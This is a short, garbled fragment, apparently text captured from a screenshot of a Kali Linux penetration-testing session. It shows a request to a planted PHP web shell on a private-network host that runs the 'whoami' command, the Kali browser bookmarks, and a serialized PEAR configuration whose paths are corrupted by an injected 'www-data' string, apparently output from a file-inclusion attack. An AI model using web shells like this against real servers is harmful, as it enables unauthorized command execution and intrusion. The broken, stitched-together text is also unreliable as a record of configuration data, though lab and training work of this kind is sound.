 192.168.16.120:8282/shell5.php?a=whoami
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
#PEAR_Config 0.9 a:12:{s:7:"php_dir";s:39:"/www-data www-data/pear/php";s:8:"data_dir";s:40:"/www-data www-data/pear/data";s:7:"www_dir";s:39:"/www-data www-data/pear/www";s:7:"cfg_dir";s:39:"/www-data
www-data/pear/cfg";s:7:"ext_dir";s:39:"/www-data www-data/pear/ext";s:7:"doc_dir";s:40:"/www-data www-data/pear/docs";s:8:"test_dir";s:41:"/www-data www-data/pear/tests";s:9:"cache_dir";s:41:"/www-data www-
data/pear/cache";s:12:"download_dir";s:44:"/www-data www-data/pear/download";s:8:"temp_dir";s:40:"/www-data www-data/pear/temp";s:7:"bin_dir";s:35:"/www-data www-data/pear";s:7:"man_dir";s:39:"/www-
data www-data/pear/man";}